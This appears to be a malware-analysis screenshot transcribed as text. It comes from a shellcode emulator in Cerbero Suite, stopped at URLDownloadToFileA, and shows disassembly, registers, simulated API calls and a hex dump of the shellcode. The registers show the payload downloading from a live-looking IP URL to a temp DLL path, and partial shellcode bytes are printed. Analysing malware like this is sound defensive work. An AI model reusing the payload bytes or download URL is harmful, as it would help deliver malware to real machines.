 [6683E4FCFC...] - Silicon Shellcode Emulator - Cerbero Suite
File Debug Views
CPU
[X] => 0x73660CB0 8B FF mov edi, edi -> URLDownloadToFileA
0x73660CB2 55 push ebp
0x73660CB3 8B EC mov ebp, esp
0x73660CB5 83 E4 F8 and esp, 0xFFFFFFF8
0x73660CB8 81 EC 14 01 00+ sub esp, 0x114
0x73660CBE A1 A0 94 68 73 mov eax, dword ptr [0x736894A0]
0x73660CC3 33 C4 xor eax, esp
0x73660CC5 89 84 24 10 01+ mov dword ptr [esp + 0x110], eax
0x73660CCC 8B 45 08 mov eax, dword ptr [ebp + 8]
0x73660CCF 53 push ebx
0x73660CD0 8B 5D 10 mov ebx, dword ptr [ebp + 0x10]
0x73660CD3 56 push esi
0x73660CD4 57 push edi
0x73660CD5 8B 7D 0C mov edi, dword ptr [ebp + 0xC]
0x73660CD8 8B CF mov ecx, edi
0x73660CDA 89 44 24 10 mov dword ptr [esp + 0x10], eax
0x73660CDE 8B 45 18 mov eax, dword ptr [ebp + 0x18]
0x73660CE1 89 44 24 14 mov dword ptr [esp + 0x14], eax
0x73660CE5 8D 51 01 lea edx, [ecx + 1]
0x73660CE8 8A 01 mov al, byte ptr [ecx]
0x73660CEA 41 inc ecx
0x73660CEB 84 C0 test al, al
0x73660CED 75 F9 jne 0x73660CE8
0x73660CEF 2B CA sub ecx, edx
0x73660CF1 8D 34 4D 02 00+ lea esi, [ecx*2 + 2]
0x73660CF8 56 push esi
Registers
[C][D] EAX 00000030
[C][D] ECX 00000001
[C][D] EDX 00000000
[C][D] EBX 0018DAE8 -> STR:C:\Users\Kody\AppData\Local\Temp\wpbt0.dll
[C][D] ESP 0018DAC0
[C][D] EBP 00000021
[C][D] ESI 0002116E (PAYLOAD)
[C][D] EDI 00021186 -> STR:http://129.121.231.188/data/Home/w.php?f=16&e=4 (PAYLOAD)
[C][D] EIP 73660CB0 -> API:URLMON.URLDownloadToFileA
EFL 00000206 (PF, IF)
Output
info: input data mapped at address 0x00021000
simulated API: VirtualProtect() = OK
simulated API: LoadLibraryA("urlmon") = OK
simulated API: GetTempPathA() = OK
0x Memory
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F Ascii
00021000 66 83 E4 FC FC 85 E4 75 34 E9 5F 33 C0 64 8B 40 f......u4._3.d.@
00021010 30 8B 40 0C 8B 70 1C 56 8B 76 08 33 DB 66 8B 5E 0.@..p.V.v.3.f.^
00021020 3C 03 74 33 2C 81 EE 15 10 FF FF B8 8B 40 30 C3 <.t3,........@0.
00021030 46 39 06 75 FB 87 34 24 85 E4 75 51 E9 EB 4C 51 F9.u..4$..uQ..LQ
00021040 56 8B 75 3C 8B 74 35 78 03 F5 56 8B 76 20 03 F5 V.u<.t5x..V.v ..
00021050 33 C9 49 41 FC AD 03 C5 33 DB 0F BE 10 38 F2 74 3.IA....3....8.t
Cursor: 21000
Emulator bpx urldownloadtofilea